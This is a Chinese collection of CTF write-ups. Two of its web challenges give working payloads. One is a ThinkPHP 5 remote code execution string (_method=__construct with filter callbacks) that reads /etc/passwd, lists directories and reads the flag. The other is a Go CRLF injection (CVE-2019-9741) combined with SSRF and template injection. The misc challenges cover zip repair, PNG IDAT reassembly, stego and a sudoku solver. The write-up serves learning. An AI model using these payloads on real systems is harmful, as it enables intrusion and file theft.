
easy_patent 访问靶机(/public/index.php),字典跳转到not_safe.html
没有任何信息,所以我们需要寻找信息泄漏点.
这题的hint:
1 2 Hint1:tp框架特性 Hint2:万物皆有其根本,3. x版本有,5. x也有,严格来说只能算信息泄露
个人认为这题对tp框架的掌握相当重要
信息泄露,查看tp日志
fuzz测试后,在/runtime/log/201910/02.log发现了信息泄露
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 --------------------------------------------------------------- [ 2019 -10 -09 T15:06 :04 +08 :00 ] 0.0 .0 .0 GET localhost/public /index.php [运行时间:0.386807 s] [吞吐率:2.59 req/s] [内存消耗:2 ,211.72 kb] [文件加载:52 ] [ info ] [ HEADER ] array ( 'cookie' => 'thinkphp_show_page_trace=0|0; hibext_instdsigdipv2=1' , 'connection' => 'close' , 'content-length' => '33' , 'x-requested-with' => 'XMLHttpRequest' , 'content-type' => 'application/x-www-form-urlencoded; charset=UTF-8' , 'accept-encoding' => 'gzip, deflate' , 'accept-language' => 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2' , 'accept' => 'application/json, text/javascript, */*; q=0.01' , 'user-agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0' , 'host' => 'localhost' , ) [ info ] [ PARAM ] array ( 'safe_key' => 'easy_pentesnt_is_s0fun' , )
获得safe_key=easy_pentesnt_is_s0fun
带上这个参数再一次访问靶机
了解到这个是tp5的框架.

尝试tp5的RCE,参考tp5远程RCE
payload:
1 _method=__construct&filter[]=var_dump&method=get&server[REQUEST_METHOD]=abcdefg


这里过滤掉很多能用的函数,关键字,最后发现可以使用的函数有show_source() 以及scandir()
show_source()读/etc/passwd
1 _method=__construct&method=get&filter[]=show_source&&get[]=/etc/passwd&server[]=1
没有发现flag的路径,由于scandir()返回的是数组,所以在这里无法输出….
参考:记一次有趣的tp5代码执行
所以,可以先传入filter[]=scandir&get[]=/ ,这样读取完目录后。传入filter[]=var_dump ,就可以成功输出扫描目录结果了
payload:

1 _method=__construct&method=get&filter[]=scandir&&get[]=/&server[]=1 &filter[]=var_dump

读home目录
1 _method=__construct&method=get&filter[]=scandir&&get[]=/home&server[]=1 &filter[]=var_dump
读flag

1 _method=__construct&method=get&filter[]=show_source&&get[]=/home/flag_1sh3r3.txt&server[]=1
获得flag
这道题,个人认为需要去了解tp的框架,还有fuzz,发现信息泄露的位置,因为是看学长的wp复现的,所以很多fuzz和思考的地方有待补充
参考:https://xz.aliyun.com/t/6661#toc-10
simple_doge 访问靶机
当我们在查询框里输入http://127.0.0.1时,返回的是
猜测有SSrf,输入http://127.0.0.1:9527,有同样的回显

获取到index.php.swp
这是Golang
name 参数的值即为输出的值, 当请求的 Header 中含有“Logic” 头时, name 的值即为“Logic” 头的值, 但是 SSRF 在一般情况下是无法控制服务器发出请求中的 Header 的, 此时就要考虑如何 控制 SSRF 中的 Header, 即 CRLF 注入, 这里实际用的是 CVE-2019-9741。 构造 Payload: “http://127.0.0.1:9527/? HTTP/1.1\r\nLogic: abc”
在 Go 的模板中, 要插入一个对象的值, 则使用
回忆之前的源码泄露, flag 是放在
http.Request 中的, 在结构体中可以看到
http.Request 的名为 MyRequest, 所以模板注入的 Payload 为
完整的 Payload:
1 http://127.0.0.1:9527/? HTTP/1.1\r\nLogic: {{.MyRequest}}
题解[MISC] 快乐游戏题
就打游戏
hidden_secret 题目修改了一下,感觉变简单了不少。

给了三个文件,找了一个zip文件包分析一下,题目给的三个数据实际上是zip文件包的三部分,按照zip文件的格式,补齐缺失的数据,在头部加上50 4B ,然后按顺序拼上1,2,3三个部分的文件。
保存成一个zip包,解压,发现里面有一个2.jpg,binwalk跑一下,分离出一个1.txt,内容如下
1 "K<jslc7b5'gBA&]_5MF!h5+E.@IQ&A%EExEzp\\X#9YhiSHV#"
发现这是base92加密,
参考:https://www.cnblogs.com/pcat/p/11625834.html
解密脚本如下:
1 2 3 import base92c= base92.decode("K<jslc7b5'gBA&]_5MF!h5+E.@IQ&A%EExEzp\\X#9YhiSHV#" ) print c


happy_puzzle hint1: png吧 hint2:data不是图片,要拼图 hint3:idat数据块
参考链接:https://www.ffutop.com/posts/2019-05-10-png-structure/
https://blog.csdn.net/xuchen16/article/details/82587908
png文件中必要的三个数据块:PNG文件格式头+IHDR+IDAT+IEND
接着IDAT块的数据
这题提供了很多.data文件,以及一个info.txt,告诉我们宽高是400。
思路:找一个png图片,将其PNG文件格式头+IHDR这一部分拿出来,作为flag.png的文件头。
然后IDAT的部分根据:长度(2800bytes)+IDAT标识符+data+CRC
注:在windows下查看CRC图片是不需要校验CRC码的,所以我们在CRC码的位置可以补0使用windows查看图片。
基于这个想法,我们把所有的.data文件全部补齐成IDAT块。
然后拼到IHDR后面,如果该IDAT块是这个位置的,那个图片出来一条,错了则是马赛克,手动拼完,出flag
Easy_box 一个数独游戏,后来发现这个这里只要求每行每列的数字不一样就好了,暴力破解就好
参考:https://www.jb51.net/article/110940.htm
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 import datetimeclass solution (object) : def __init__ (self,board) : self.b = board self.t = 0 def check (self,x,y,value) : for row_item in self.b[x]: if row_item == value: return False for row_all in self.b: if row_all[y] == value: return False row,col=x/3 *3 ,y/3 *3 row3col3=self.b[row][col:col+3 ]+self.b[row+1 ][col:col+3 ]+self.b[row+2 ][col:col+3 ] for row3col3_item in row3col3: if row3col3_item == value: return False return True def get_next (self,x,y) : for next_soulu in range(y+1 ,9 ): if self.b[x][next_soulu] == 0 : return x,next_soulu for row_n in range(x+1 ,9 ): for col_n in range(0 ,9 ): if self.b[row_n][col_n] == 0 : return row_n,col_n return -1 ,-1 def try_it (self,x,y) : if self.b[x][y] == 0 : for i in range(1 ,10 ): self.t+=1 if self.check(x,y,i): self.b[x][y]=i next_x,next_y=self.get_next(x,y) if next_x == -1 : return True else : end=self.try_it(next_x,next_y) if not end: self.b[x][y] = 0 else : return True def start (self) : begin = datetime.datetime.now() if self.b[0 ][0 ] == 0 : self.try_it(0 ,0 ) else : x,y=self.get_next(0 ,0 ) self.try_it(x,y) for i in self.b: print i end = datetime.datetime.now() print '\ncost time:' , end - begin print 'times:' ,self.t return s=solution([[8 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ,0 ], [0 ,0 ,3 ,6 ,0 ,0 ,0 ,0 ,0 ], [0 ,7 ,0 ,0 ,9 ,0 ,2 ,0 ,0 ], [0 ,5 ,0 ,0 ,0 ,7 ,0 ,0 ,0 ], [0 ,0 ,0 ,8 ,4 ,5 ,7 ,0 ,0 ], [0 ,0 ,0 ,1 ,0 ,0 ,0 ,3 ,0 ], [0 ,0 ,1 ,0 ,0 ,0 ,0 ,6 ,8 ], [0 ,0 ,8 ,5 ,0 ,0 ,0 ,1 ,0 ], [0 ,9 ,0 ,0 ,0 ,0 ,4 ,0 ,0 ]]) s.start()
信号不好我先挂了 考察lsb+盲水印
使用stegsolve中的lsb得出另外一张图片
接着使用工具BlindWaterMark-master,跑一下得到flag
亲爱的 MP3用foremost跑一下
获得一个加密的文件
密码在QQ音乐中海阔天空这首歌 2019.7.27 17:47这首歌的评论:真的上头
…….

Think 1 2 3 4 5 6 7 8 9 10 11 print """ ____ ___ _ ___ _ _ _ _ ____ _____ _____ |___ \ / _ \/ |/ _ \ | | | | \ | |/ ___|_ _| ___| __) | | | | | (_) | | | | | \| | | | | | |_ / __/| |_| | |\__, | | |_| | |\ | |___ | | | _| |_____|\___/|_| /_/ \___/|_| \_|\____| |_| |_| """ (lambda __y, __operator, __g, __print: [[[[(__print("It's a simple question. Take it easy. Don't think too much about it." ), [(check(checknum), None )[1 ] for __g['checknum' ] in [(0 )]][0 ])[1 ] for __g['check' ], check.__name__ in [(lambda checknum: (lambda __l: [(lambda __after: (__print('Congratulation!' ), (__print(decrypt(key, encrypted)), __after())[1 ])[1 ] if __l['checknum' ] else (__print('Wrong!' ), __after())[1 ])(lambda : None ) for __l['checknum' ] in [(checknum)]][0 ])({}), 'check' )]][0 ] for __g['decrypt' ], decrypt.__name__ in [(lambda key, encrypted: (lambda __l: [[(lambda __after, __sentinel, __items: __y(lambda __this: lambda : (lambda __i: [[__this() for __l['c' ] in [(__operator.iadd(__l['c' ], chr((ord(__l['key' ][(__l['i' ] % len(__l['key' ]))]) ^ ord(__l['encrypted' ][__l['i' ]].decode('base64' ).decode('hex' ))))))]][0 ] for __l['i' ] in [(__i)]][0 ] if __i is not __sentinel else __after())(next(__items, __sentinel)))())(lambda : __l['c' ], [], iter(range(len(__l['encrypted' ])))) for __l['c' ] in [('' )]][0 ] for __l['key' ], __l['encrypted' ] in [(key, encrypted)]][0 ])({}), 'decrypt' )]][0 ] for __g['encrypted' ] in [(['MTM=' , 'MDI=' , 'MDI=' , 'MTM=' , 'MWQ=' , 'NDY=' , 'NWE=' , 'MDI=' , 'NGQ=' , 'NTI=' , 'NGQ=' , 